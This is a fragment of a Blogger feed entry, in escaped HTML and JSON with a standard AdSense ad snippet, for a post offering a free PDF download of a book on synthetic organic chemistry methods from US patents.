href=\"https:\/\/drive.google.com\/file\/d\/1Zen0Fc6z20n9PuAUvYFV3aUBhoPQl1mR\/view?usp=sharing\" style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;\" target=\"_blank\"\u003EBOOK\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #333333; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFree download\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003Ebook\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EAdvances in Synthetic Organic Chemistry and Methods\u0026nbsp;\u0026nbsp;in pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- article --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9616533237396723\"\n     data-ad-slot=\"2583477029\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003EP.S:\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;Share the link with your friends\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; font-weight: 700;\"\u003E\u003C\/span\u003E\u003Cbr style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 18.72px; font-weight: 700;\" \/\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Ethe download link is \/ are not working, kindly drop a comment below, so we'll update the download link for you\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rachidscience.com\/feeds\/1634256394474874568\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/01\/advances-in-synthetic-organic-chemistry.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/1634256394474874568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/1634256394474874568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/01\/advances-in-synthetic-organic-chemistry.html","title":"Advances in Synthetic Organic Chemistry and Methods Reported in US Patents by Thomas F. DeRosa in pdf"}],"author":[{"name":{"$t":"science"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11191523842271353140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgou3eSX6vC_-JIOG6OXgBCNGB0o9L6lNSSLurvdBCfGuG-Z9GLi6QiM81Cobz3auhVdaoVZG0p8tqbFGw_ZnsIyFvlJ93BD-0ouWsX-hqmst8iyXVjTEMoDo_6oVa2Aqc\/s220\/science.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5kzdk_4uS9y6oOgX2xRcKYMNFNhWYuiXEBBF6iiJzF9lY_O-vhgSmw-Wr9e0NQ1k3D-T2s5ghJQr4bhNN_FGfxyxzD6odcU7li6Y8KxAcmFkxJao0a1iyxQTwCURtEWcOuogsgy4MO8b0VNp9_j2DT5fYJpwJIYlRO5PxVjZc73-luk9mHEnLUq1oASJ\/s72-w274-h400-c\/Advances%20in%20Synthetic%20Organic%20Chemistry%20and%20Methods%20Reported%20in%20US%20Patents%20by%20Thomas%20F.%20DeRosa%20in%20pdf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});